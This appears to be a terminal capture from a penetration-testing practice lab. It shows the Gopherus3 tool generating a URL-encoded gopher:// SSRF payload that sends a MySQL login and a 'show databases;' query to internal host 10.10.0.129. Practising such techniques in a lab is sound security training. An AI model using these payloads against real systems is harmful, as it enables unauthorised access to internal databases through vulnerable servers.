 [ble: exit 1]
main U:1 /home/snchh334/Desktop/PruebaEccpt/maquina2/Resources/Gopherus3 18:25:13 root
1 ❯ python3 -m gopherus3.gopherus --exploit mysql --host 10.10.0.129
For making it work username should not be password protected!!!
Give query to execute: show databases;
Give MySQL username: goblin
Your gopher link is ready to do SSRF:
gopher://10.10.0.129:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%7
7%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%
32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%01
-----------Made-by-Skyworship-----------